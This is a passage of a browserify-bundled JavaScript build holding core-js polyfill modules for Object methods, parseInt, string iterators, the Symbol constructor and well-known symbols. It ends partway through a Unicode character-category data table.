
// `Object.create` method
// https://tc39.es/ecma262/#sec-object.create
$({ target: 'Object', stat: true, sham: !DESCRIPTORS }, {
  create: create
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-create":139}],193:[function(require,module,exports){
var $ = require('../internals/export');
var DESCRIPTORS = require('../internals/descriptors');
var objectDefinePropertyModile = require('../internals/object-define-property');

// `Object.defineProperty` method
// https://tc39.es/ecma262/#sec-object.defineproperty
$({ target: 'Object', stat: true, forced: !DESCRIPTORS, sham: !DESCRIPTORS }, {
  defineProperty: objectDefinePropertyModile.f
});

},{"../internals/descriptors":94,"../internals/export":105,"../internals/object-define-property":141}],194:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],195:[function(require,module,exports){
var $ = require('../internals/export');
var $parseInt = require('../internals/number-parse-int');

// `parseInt` method
// https://tc39.es/ecma262/#sec-parseint-string-radix
$({ global: true, forced: parseInt != $parseInt }, {
  parseInt: $parseInt
});

},{"../internals/export":105,"../internals/number-parse-int":138}],196:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],197:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],198:[function(require,module,exports){
'use strict';
var charAt = require('../internals/string-multibyte').charAt;
var toString = require('../internals/to-string');
var InternalStateModule = require('../internals/internal-state');
var defineIterator = require('../internals/define-iterator');

var STRING_ITERATOR = 'String Iterator';
var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(STRING_ITERATOR);

// `String.prototype[@@iterator]` method
// https://tc39.es/ecma262/#sec-string.prototype-@@iterator
defineIterator(String, 'String', function (iterated) {
  setInternalState(this, {
    type: STRING_ITERATOR,
    string: toString(iterated),
    index: 0
  });
// `%StringIteratorPrototype%.next` method
// https://tc39.es/ecma262/#sec-%stringiteratorprototype%.next
}, function next() {
  var state = getInternalState(this);
  var string = state.string;
  var index = state.index;
  var point;
  if (index >= string.length) return { value: undefined, done: true };
  point = charAt(string, index);
  state.index += point.length;
  return { value: point, done: false };
});

},{"../internals/define-iterator":92,"../internals/internal-state":123,"../internals/string-multibyte":163,"../internals/to-string":173}],199:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncIterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.asynciterator
defineWellKnownSymbol('asyncIterator');

},{"../internals/define-well-known-symbol":93}],200:[function(require,module,exports){
arguments[4][191][0].apply(exports,arguments)
},{"dup":191}],201:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.hasInstance` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.hasinstance
defineWellKnownSymbol('hasInstance');

},{"../internals/define-well-known-symbol":93}],202:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.isConcatSpreadable` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.isconcatspreadable
defineWellKnownSymbol('isConcatSpreadable');

},{"../internals/define-well-known-symbol":93}],203:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.iterator` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.iterator
defineWellKnownSymbol('iterator');

},{"../internals/define-well-known-symbol":93}],204:[function(require,module,exports){
'use strict';
var $ = require('../internals/export');
var global = require('../internals/global');
var getBuiltIn = require('../internals/get-built-in');
var apply = require('../internals/function-apply');
var call = require('../internals/function-call');
var uncurryThis = require('../internals/function-uncurry-this');
var IS_PURE = require('../internals/is-pure');
var DESCRIPTORS = require('../internals/descriptors');
var NATIVE_SYMBOL = require('../internals/native-symbol');
var fails = require('../internals/fails');
var hasOwn = require('../internals/has-own-property');
var isArray = require('../internals/is-array');
var isCallable = require('../internals/is-callable');
var isObject = require('../internals/is-object');
var isPrototypeOf = require('../internals/object-is-prototype-of');
var isSymbol = require('../internals/is-symbol');
var anObject = require('../internals/an-object');
var toObject = require('../internals/to-object');
var toIndexedObject = require('../internals/to-indexed-object');
var toPropertyKey = require('../internals/to-property-key');
var $toString = require('../internals/to-string');
var createPropertyDescriptor = require('../internals/create-property-descriptor');
var nativeObjectCreate = require('../internals/object-create');
var objectKeys = require('../internals/object-keys');
var getOwnPropertyNamesModule = require('../internals/object-get-own-property-names');
var getOwnPropertyNamesExternal = require('../internals/object-get-own-property-names-external');
var getOwnPropertySymbolsModule = require('../internals/object-get-own-property-symbols');
var getOwnPropertyDescriptorModule = require('../internals/object-get-own-property-descriptor');
var definePropertyModule = require('../internals/object-define-property');
var propertyIsEnumerableModule = require('../internals/object-property-is-enumerable');
var arraySlice = require('../internals/array-slice');
var redefine = require('../internals/redefine');
var shared = require('../internals/shared');
var sharedKey = require('../internals/shared-key');
var hiddenKeys = require('../internals/hidden-keys');
var uid = require('../internals/uid');
var wellKnownSymbol = require('../internals/well-known-symbol');
var wrappedWellKnownSymbolModule = require('../internals/well-known-symbol-wrapped');
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');
var setToStringTag = require('../internals/set-to-string-tag');
var InternalStateModule = require('../internals/internal-state');
var $forEach = require('../internals/array-iteration').forEach;

var HIDDEN = sharedKey('hidden');
var SYMBOL = 'Symbol';
var PROTOTYPE = 'prototype';
var TO_PRIMITIVE = wellKnownSymbol('toPrimitive');

var setInternalState = InternalStateModule.set;
var getInternalState = InternalStateModule.getterFor(SYMBOL);

var ObjectPrototype = Object[PROTOTYPE];
var $Symbol = global.Symbol;
var SymbolPrototype = $Symbol && $Symbol[PROTOTYPE];
var TypeError = global.TypeError;
var QObject = global.QObject;
var $stringify = getBuiltIn('JSON', 'stringify');
var nativeGetOwnPropertyDescriptor = getOwnPropertyDescriptorModule.f;
var nativeDefineProperty = definePropertyModule.f;
var nativeGetOwnPropertyNames = getOwnPropertyNamesExternal.f;
var nativePropertyIsEnumerable = propertyIsEnumerableModule.f;
var push = uncurryThis([].push);

var AllSymbols = shared('symbols');
var ObjectPrototypeSymbols = shared('op-symbols');
var StringToSymbolRegistry = shared('string-to-symbol-registry');
var SymbolToStringRegistry = shared('symbol-to-string-registry');
var WellKnownSymbolsStore = shared('wks');

// Don't use setters in Qt Script, https://github.com/zloirock/core-js/issues/173
var USE_SETTER = !QObject || !QObject[PROTOTYPE] || !QObject[PROTOTYPE].findChild;

// fallback for old Android, https://code.google.com/p/v8/issues/detail?id=687
var setSymbolDescriptor = DESCRIPTORS && fails(function () {
  return nativeObjectCreate(nativeDefineProperty({}, 'a', {
    get: function () { return nativeDefineProperty(this, 'a', { value: 7 }).a; }
  })).a != 7;
}) ? function (O, P, Attributes) {
  var ObjectPrototypeDescriptor = nativeGetOwnPropertyDescriptor(ObjectPrototype, P);
  if (ObjectPrototypeDescriptor) delete ObjectPrototype[P];
  nativeDefineProperty(O, P, Attributes);
  if (ObjectPrototypeDescriptor && O !== ObjectPrototype) {
    nativeDefineProperty(ObjectPrototype, P, ObjectPrototypeDescriptor);
  }
} : nativeDefineProperty;

var wrap = function (tag, description) {
  var symbol = AllSymbols[tag] = nativeObjectCreate(SymbolPrototype);
  setInternalState(symbol, {
    type: SYMBOL,
    tag: tag,
    description: description
  });
  if (!DESCRIPTORS) symbol.description = description;
  return symbol;
};

var $defineProperty = function defineProperty(O, P, Attributes) {
  if (O === ObjectPrototype) $defineProperty(ObjectPrototypeSymbols, P, Attributes);
  anObject(O);
  var key = toPropertyKey(P);
  anObject(Attributes);
  if (hasOwn(AllSymbols, key)) {
    if (!Attributes.enumerable) {
      if (!hasOwn(O, HIDDEN)) nativeDefineProperty(O, HIDDEN, createPropertyDescriptor(1, {}));
      O[HIDDEN][key] = true;
    } else {
      if (hasOwn(O, HIDDEN) && O[HIDDEN][key]) O[HIDDEN][key] = false;
      Attributes = nativeObjectCreate(Attributes, { enumerable: createPropertyDescriptor(0, false) });
    } return setSymbolDescriptor(O, key, Attributes);
  } return nativeDefineProperty(O, key, Attributes);
};

var $defineProperties = function defineProperties(O, Properties) {
  anObject(O);
  var properties = toIndexedObject(Properties);
  var keys = objectKeys(properties).concat($getOwnPropertySymbols(properties));
  $forEach(keys, function (key) {
    if (!DESCRIPTORS || call($propertyIsEnumerable, properties, key)) $defineProperty(O, key, properties[key]);
  });
  return O;
};

var $create = function create(O, Properties) {
  return Properties === undefined ? nativeObjectCreate(O) : $defineProperties(nativeObjectCreate(O), Properties);
};

var $propertyIsEnumerable = function propertyIsEnumerable(V) {
  var P = toPropertyKey(V);
  var enumerable = call(nativePropertyIsEnumerable, this, P);
  if (this === ObjectPrototype && hasOwn(AllSymbols, P) && !hasOwn(ObjectPrototypeSymbols, P)) return false;
  return enumerable || !hasOwn(this, P) || !hasOwn(AllSymbols, P) || hasOwn(this, HIDDEN) && this[HIDDEN][P]
    ? enumerable : true;
};

var $getOwnPropertyDescriptor = function getOwnPropertyDescriptor(O, P) {
  var it = toIndexedObject(O);
  var key = toPropertyKey(P);
  if (it === ObjectPrototype && hasOwn(AllSymbols, key) && !hasOwn(ObjectPrototypeSymbols, key)) return;
  var descriptor = nativeGetOwnPropertyDescriptor(it, key);
  if (descriptor && hasOwn(AllSymbols, key) && !(hasOwn(it, HIDDEN) && it[HIDDEN][key])) {
    descriptor.enumerable = true;
  }
  return descriptor;
};

var $getOwnPropertyNames = function getOwnPropertyNames(O) {
  var names = nativeGetOwnPropertyNames(toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (!hasOwn(AllSymbols, key) && !hasOwn(hiddenKeys, key)) push(result, key);
  });
  return result;
};

var $getOwnPropertySymbols = function getOwnPropertySymbols(O) {
  var IS_OBJECT_PROTOTYPE = O === ObjectPrototype;
  var names = nativeGetOwnPropertyNames(IS_OBJECT_PROTOTYPE ? ObjectPrototypeSymbols : toIndexedObject(O));
  var result = [];
  $forEach(names, function (key) {
    if (hasOwn(AllSymbols, key) && (!IS_OBJECT_PROTOTYPE || hasOwn(ObjectPrototype, key))) {
      push(result, AllSymbols[key]);
    }
  });
  return result;
};

// `Symbol` constructor
// https://tc39.es/ecma262/#sec-symbol-constructor
if (!NATIVE_SYMBOL) {
  $Symbol = function Symbol() {
    if (isPrototypeOf(SymbolPrototype, this)) throw TypeError('Symbol is not a constructor');
    var description = !arguments.length || arguments[0] === undefined ? undefined : $toString(arguments[0]);
    var tag = uid(description);
    var setter = function (value) {
      if (this === ObjectPrototype) call(setter, ObjectPrototypeSymbols, value);
      if (hasOwn(this, HIDDEN) && hasOwn(this[HIDDEN], tag)) this[HIDDEN][tag] = false;
      setSymbolDescriptor(this, tag, createPropertyDescriptor(1, value));
    };
    if (DESCRIPTORS && USE_SETTER) setSymbolDescriptor(ObjectPrototype, tag, { configurable: true, set: setter });
    return wrap(tag, description);
  };

  SymbolPrototype = $Symbol[PROTOTYPE];

  redefine(SymbolPrototype, 'toString', function toString() {
    return getInternalState(this).tag;
  });

  redefine($Symbol, 'withoutSetter', function (description) {
    return wrap(uid(description), description);
  });

  propertyIsEnumerableModule.f = $propertyIsEnumerable;
  definePropertyModule.f = $defineProperty;
  getOwnPropertyDescriptorModule.f = $getOwnPropertyDescriptor;
  getOwnPropertyNamesModule.f = getOwnPropertyNamesExternal.f = $getOwnPropertyNames;
  getOwnPropertySymbolsModule.f = $getOwnPropertySymbols;

  wrappedWellKnownSymbolModule.f = function (name) {
    return wrap(wellKnownSymbol(name), name);
  };

  if (DESCRIPTORS) {
    // https://github.com/tc39/proposal-Symbol-description
    nativeDefineProperty(SymbolPrototype, 'description', {
      configurable: true,
      get: function description() {
        return getInternalState(this).description;
      }
    });
    if (!IS_PURE) {
      redefine(ObjectPrototype, 'propertyIsEnumerable', $propertyIsEnumerable, { unsafe: true });
    }
  }
}

$({ global: true, wrap: true, forced: !NATIVE_SYMBOL, sham: !NATIVE_SYMBOL }, {
  Symbol: $Symbol
});

$forEach(objectKeys(WellKnownSymbolsStore), function (name) {
  defineWellKnownSymbol(name);
});

$({ target: SYMBOL, stat: true, forced: !NATIVE_SYMBOL }, {
  // `Symbol.for` method
  // https://tc39.es/ecma262/#sec-symbol.for
  'for': function (key) {
    var string = $toString(key);
    if (hasOwn(StringToSymbolRegistry, string)) return StringToSymbolRegistry[string];
    var symbol = $Symbol(string);
    StringToSymbolRegistry[string] = symbol;
    SymbolToStringRegistry[symbol] = string;
    return symbol;
  },
  // `Symbol.keyFor` method
  // https://tc39.es/ecma262/#sec-symbol.keyfor
  keyFor: function keyFor(sym) {
    if (!isSymbol(sym)) throw TypeError(sym + ' is not a symbol');
    if (hasOwn(SymbolToStringRegistry, sym)) return SymbolToStringRegistry[sym];
  },
  useSetter: function () { USE_SETTER = true; },
  useSimple: function () { USE_SETTER = false; }
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL, sham: !DESCRIPTORS }, {
  // `Object.create` method
  // https://tc39.es/ecma262/#sec-object.create
  create: $create,
  // `Object.defineProperty` method
  // https://tc39.es/ecma262/#sec-object.defineproperty
  defineProperty: $defineProperty,
  // `Object.defineProperties` method
  // https://tc39.es/ecma262/#sec-object.defineproperties
  defineProperties: $defineProperties,
  // `Object.getOwnPropertyDescriptor` method
  // https://tc39.es/ecma262/#sec-object.getownpropertydescriptors
  getOwnPropertyDescriptor: $getOwnPropertyDescriptor
});

$({ target: 'Object', stat: true, forced: !NATIVE_SYMBOL }, {
  // `Object.getOwnPropertyNames` method
  // https://tc39.es/ecma262/#sec-object.getownpropertynames
  getOwnPropertyNames: $getOwnPropertyNames,
  // `Object.getOwnPropertySymbols` method
  // https://tc39.es/ecma262/#sec-object.getownpropertysymbols
  getOwnPropertySymbols: $getOwnPropertySymbols
});

// Chrome 38 and 39 `Object.getOwnPropertySymbols` fails on primitives
// https://bugs.chromium.org/p/v8/issues/detail?id=3443
$({ target: 'Object', stat: true, forced: fails(function () { getOwnPropertySymbolsModule.f(1); }) }, {
  getOwnPropertySymbols: function getOwnPropertySymbols(it) {
    return getOwnPropertySymbolsModule.f(toObject(it));
  }
});

// `JSON.stringify` method behavior with symbols
// https://tc39.es/ecma262/#sec-json.stringify
if ($stringify) {
  var FORCED_JSON_STRINGIFY = !NATIVE_SYMBOL || fails(function () {
    var symbol = $Symbol();
    // MS Edge converts symbol values to JSON as {}
    return $stringify([symbol]) != '[null]'
      // WebKit converts symbol values to JSON as null
      || $stringify({ a: symbol }) != '{}'
      // V8 throws on boxed symbols
      || $stringify(Object(symbol)) != '{}';
  });

  $({ target: 'JSON', stat: true, forced: FORCED_JSON_STRINGIFY }, {
    // eslint-disable-next-line no-unused-vars -- required for `.length`
    stringify: function stringify(it, replacer, space) {
      var args = arraySlice(arguments);
      var $replacer = replacer;
      if (!isObject(replacer) && it === undefined || isSymbol(it)) return; // IE8 returns string on undefined
      if (!isArray(replacer)) replacer = function (key, value) {
        if (isCallable($replacer)) value = call($replacer, this, key, value);
        if (!isSymbol(value)) return value;
      };
      args[1] = replacer;
      return apply($stringify, null, args);
    }
  });
}

// `Symbol.prototype[@@toPrimitive]` method
// https://tc39.es/ecma262/#sec-symbol.prototype-@@toprimitive
if (!SymbolPrototype[TO_PRIMITIVE]) {
  var valueOf = SymbolPrototype.valueOf;
  // eslint-disable-next-line no-unused-vars -- required for .length
  redefine(SymbolPrototype, TO_PRIMITIVE, function (hint) {
    // TODO: improve hint logic
    return call(valueOf, this);
  });
}
// `Symbol.prototype[@@toStringTag]` property
// https://tc39.es/ecma262/#sec-symbol.prototype-@@tostringtag
setToStringTag($Symbol, SYMBOL);

hiddenKeys[HIDDEN] = true;

},{"../internals/an-object":70,"../internals/array-iteration":74,"../internals/array-slice":79,"../internals/create-property-descriptor":90,"../internals/define-well-known-symbol":93,"../internals/descriptors":94,"../internals/export":105,"../internals/fails":106,"../internals/function-apply":107,"../internals/function-call":109,"../internals/function-uncurry-this":111,"../internals/get-built-in":112,"../internals/global":116,"../internals/has-own-property":117,"../internals/hidden-keys":118,"../internals/internal-state":123,"../internals/is-array":125,"../internals/is-callable":126,"../internals/is-object":129,"../internals/is-pure":130,"../internals/is-symbol":131,"../internals/native-symbol":136,"../internals/object-create":139,"../internals/object-define-property":141,"../internals/object-get-own-property-descriptor":142,"../internals/object-get-own-property-names":144,"../internals/object-get-own-property-names-external":143,"../internals/object-get-own-property-symbols":145,"../internals/object-is-prototype-of":147,"../internals/object-keys":149,"../internals/object-property-is-enumerable":150,"../internals/redefine":155,"../internals/set-to-string-tag":159,"../internals/shared":162,"../internals/shared-key":160,"../internals/to-indexed-object":166,"../internals/to-object":169,"../internals/to-property-key":171,"../internals/to-string":173,"../internals/uid":175,"../internals/well-known-symbol":178,"../internals/well-known-symbol-wrapped":177}],205:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matchAll` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.matchall
defineWellKnownSymbol('matchAll');

},{"../internals/define-well-known-symbol":93}],206:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.match` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.match
defineWellKnownSymbol('match');

},{"../internals/define-well-known-symbol":93}],207:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.replace` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.replace
defineWellKnownSymbol('replace');

},{"../internals/define-well-known-symbol":93}],208:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.search` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.search
defineWellKnownSymbol('search');

},{"../internals/define-well-known-symbol":93}],209:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.species` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.species
defineWellKnownSymbol('species');

},{"../internals/define-well-known-symbol":93}],210:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.split` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.split
defineWellKnownSymbol('split');

},{"../internals/define-well-known-symbol":93}],211:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toPrimitive` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.toprimitive
defineWellKnownSymbol('toPrimitive');

},{"../internals/define-well-known-symbol":93}],212:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.toStringTag` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.tostringtag
defineWellKnownSymbol('toStringTag');

},{"../internals/define-well-known-symbol":93}],213:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.unscopables` well-known symbol
// https://tc39.es/ecma262/#sec-symbol.unscopables
defineWellKnownSymbol('unscopables');

},{"../internals/define-well-known-symbol":93}],214:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.asyncDispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('asyncDispose');

},{"../internals/define-well-known-symbol":93}],215:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.dispose` well-known symbol
// https://github.com/tc39/proposal-using-statement
defineWellKnownSymbol('dispose');

},{"../internals/define-well-known-symbol":93}],216:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.matcher` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('matcher');

},{"../internals/define-well-known-symbol":93}],217:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.metadata` well-known symbol
// https://github.com/tc39/proposal-decorators
defineWellKnownSymbol('metadata');

},{"../internals/define-well-known-symbol":93}],218:[function(require,module,exports){
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.observable` well-known symbol
// https://github.com/tc39/proposal-observable
defineWellKnownSymbol('observable');

},{"../internals/define-well-known-symbol":93}],219:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

// `Symbol.patternMatch` well-known symbol
// https://github.com/tc39/proposal-pattern-matching
defineWellKnownSymbol('patternMatch');

},{"../internals/define-well-known-symbol":93}],220:[function(require,module,exports){
// TODO: remove from `core-js@4`
var defineWellKnownSymbol = require('../internals/define-well-known-symbol');

defineWellKnownSymbol('replaceAll');

},{"../internals/define-well-known-symbol":93}],221:[function(require,module,exports){
require('../modules/es.array.iterator');
var DOMIterables = require('../internals/dom-iterables');
var global = require('../internals/global');
var classof = require('../internals/classof');
var createNonEnumerableProperty = require('../internals/create-non-enumerable-property');
var Iterators = require('../internals/iterators');
var wellKnownSymbol = require('../internals/well-known-symbol');

var TO_STRING_TAG = wellKnownSymbol('toStringTag');

for (var COLLECTION_NAME in DOMIterables) {
  var Collection = global[COLLECTION_NAME];
  var CollectionPrototype = Collection && Collection.prototype;
  if (CollectionPrototype && classof(CollectionPrototype) !== TO_STRING_TAG) {
    createNonEnumerableProperty(CollectionPrototype, TO_STRING_TAG, COLLECTION_NAME);
  }
  Iterators[COLLECTION_NAME] = Iterators.Array;
}

},{"../internals/classof":86,"../internals/create-non-enumerable-property":89,"../internals/dom-iterables":96,"../internals/global":116,"../internals/iterators":134,"../internals/well-known-symbol":178,"../modules/es.array.iterator":185}],222:[function(require,module,exports){
var parent = require('../../es/array/from');

module.exports = parent;

},{"../../es/array/from":40}],223:[function(require,module,exports){
var parent = require('../../es/array/is-array');

module.exports = parent;

},{"../../es/array/is-array":41}],224:[function(require,module,exports){
var parent = require('../../../es/array/virtual/for-each');

module.exports = parent;

},{"../../../es/array/virtual/for-each":43}],225:[function(require,module,exports){
var parent = require('../es/get-iterator-method');
require('../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../es/get-iterator-method":49,"../modules/web.dom-collections.iterator":221}],226:[function(require,module,exports){
var parent = require('../../es/instance/concat');

module.exports = parent;

},{"../../es/instance/concat":50}],227:[function(require,module,exports){
var parent = require('../../es/instance/flags');

module.exports = parent;

},{"../../es/instance/flags":51}],228:[function(require,module,exports){
require('../../modules/web.dom-collections.iterator');
var classof = require('../../internals/classof');
var hasOwn = require('../../internals/has-own-property');
var isPrototypeOf = require('../../internals/object-is-prototype-of');
var method = require('../array/virtual/for-each');

var ArrayPrototype = Array.prototype;

var DOMIterables = {
  DOMTokenList: true,
  NodeList: true
};

module.exports = function (it) {
  var own = it.forEach;
  return it === ArrayPrototype || (isPrototypeOf(ArrayPrototype, it) && own === ArrayPrototype.forEach)
    || hasOwn(DOMIterables, classof(it)) ? method : own;
};

},{"../../internals/classof":86,"../../internals/has-own-property":117,"../../internals/object-is-prototype-of":147,"../../modules/web.dom-collections.iterator":221,"../array/virtual/for-each":224}],229:[function(require,module,exports){
var parent = require('../../es/instance/index-of');

module.exports = parent;

},{"../../es/instance/index-of":52}],230:[function(require,module,exports){
var parent = require('../../es/instance/map');

module.exports = parent;

},{"../../es/instance/map":53}],231:[function(require,module,exports){
var parent = require('../../es/instance/reduce');

module.exports = parent;

},{"../../es/instance/reduce":54}],232:[function(require,module,exports){
var parent = require('../../es/instance/slice');

module.exports = parent;

},{"../../es/instance/slice":55}],233:[function(require,module,exports){
var parent = require('../../es/instance/sort');

module.exports = parent;

},{"../../es/instance/sort":56}],234:[function(require,module,exports){
var parent = require('../../es/object/create');

module.exports = parent;

},{"../../es/object/create":57}],235:[function(require,module,exports){
var parent = require('../../es/object/define-property');

module.exports = parent;

},{"../../es/object/define-property":58}],236:[function(require,module,exports){
var parent = require('../es/parse-int');

module.exports = parent;

},{"../es/parse-int":59}],237:[function(require,module,exports){
var parent = require('../../es/symbol');
require('../../modules/web.dom-collections.iterator');

module.exports = parent;

},{"../../es/symbol":61,"../../modules/web.dom-collections.iterator":221}],238:[function(require,module,exports){
module.exports = [
    {
        'name': 'C',
        'alias': 'Other',
        'isBmpLast': true,
        'bmp': '\0-\x1F\x7F-\x9F\xAD\u0378\u0379\u0380-\u0383\u038B\u038D\u03A2\u0530\u0557\u0558\u058B\u058C\u0590\u05C8-\u05CF\u05EB-\u05EE\u05F5-\u0605\u061C\u06DD\u070E\u070F\u074B\u074C\u07B2-\u07BF\u07FB\u07FC\u082E\u082F\u083F\u085C\u085D\u085F\u086B-\u086F\u088F-\u0897\u08E2\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A77-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF2-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B78-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BFB-\u0BFF\u0C0D\u0C11\u0C29\u0C3A\u0C3B\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B\u0C5C\u0C5E\u0C5F\u0C64\u0C65\u0C70-\u0C76\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDC\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D50-\u0D53\u0D64\u0D65\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF5-\u0E00\u0E3B-\u0E3E\u0E5C-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F48\u0F6D-\u0F70\u0F98\u0FBD\u0FCD\u0FDB-\u0FFF\u10C6\u10C8-\u10CC\u10CE\u10CF\u1249\u124E\u124F\u1257\u1259\u125E\u125F\u1289\u128E\u128F\u12B1\u12B6\u12B7\u12BF\u12C1\u12C6\u12C7\u12D7\u1311\u1316\u1317\u135B\u135C\u137D-\u137F\u139A-\u139F\u13F6\u13F7\u13FE\u13FF\u169D-\u169F\u16F9-\u16FF\u1716-\u171E\u1737-\u173F\u1754-\u175F\u176D\u1771\u1774-\u177F\u17DE\u17DF\u17EA-\u17EF\u17FA-\u17FF\u180E\u181A-\u181F\u1879-\u187F\u18AB-\u18AF\u18F6-\u18FF\u191F\u192C-\u192F\u193C-\u193F\u1941-\u1943\u196E\u196F\u1975-\u197F\u19AC-\u19AF\u19CA-\u19CF\u19DB-\u19DD\u1A1C\u1A1D\u1A5F\u1A7D\u1A7E\u1A8A-\u1A8F\u1A9A-\u1A9F\u1AAE\u1AAF\u1ACF-\u1AFF\u1B4D-\u1B4F\u1B7F\u1BF4-\u1BFB\u1C38-\u1C3A\u1C4A-\u1C4C\u1C89-\u1C8F\u1CBB\u1CBC\u1CC8-\u1CCF\u1CFB-\u1CFF\u1F16\u1F17\u1F1E\u1F1F\u1F46\u1F47\u1F4E\u1F4F\u1F58\u1F5A\u1F5C\u1F5E\u1F7E\u1F7F\u1FB5\u1FC5\u1FD4\u1FD5\u1FDC\u1FF0\u1FF1\u1FF5\u1FFF\u200B-\u200F\u202A-\u202E\u2060-\u206F\u2072\u2073\u208F\u209D-\u209F\u20C1-\u20CF\u20F1-\u20FF\u218C-\u218F\u2427-\u243F\u244B-\u245F\u2B74\u2B75\u2B96\u2CF4-\u2CF8\u2D26\u2D28-\u2D2C\u2D2E\u2D2F\u2D68-\u2D6E\u2D71-\u2D7E\u2D97-\u2D9F\u2DA7\u2DAF\u2DB7\u2DBF\u2DC7\u2DCF\u2DD7\u2DDF\u2E5E-\u2E7F\u2E9A\u2EF4-\u2EFF\u2FD6-\u2FEF\u2FFC-\u2FFF\u3040\u3097\u3098\u3100-\u3104\u3130\u318F\u31E4-\u31EF\u321F\uA48D-\uA48F\uA4C7-\uA4CF\uA62C-\uA63F\uA6F8-\uA6FF\uA7CB-\uA7CF\uA7D2\uA7D4\uA7DA-\uA7F1\uA82D-\uA82F\uA83A-\uA83F\uA878-\uA87F\uA8C6-\uA8CD\uA8DA-\uA8DF\uA954-\uA95E\uA97D-\uA97F\uA9CE\uA9DA-\uA9DD\uA9FF\uAA37-\uAA3F\uAA4E\uAA4F\uAA5A\uAA5B\uAAC3-\uAADA\uAAF7-\uAB00\uAB07\uAB08\uAB0F\uAB10\uAB17-\uAB1F\uAB27\uAB2F\uAB6C-\uAB6F\uABEE\uABEF\uABFA-\uABFF\uD7A4-\uD7AF\uD7C7-\uD7CA\uD7FC-\uF8FF\uFA6E\uFA6F\uFADA-\uFAFF\uFB07-\uFB12\uFB18-\uFB1C\uFB37\uFB3D\uFB3F\uFB42\uFB45\uFBC3-\uFBD2\u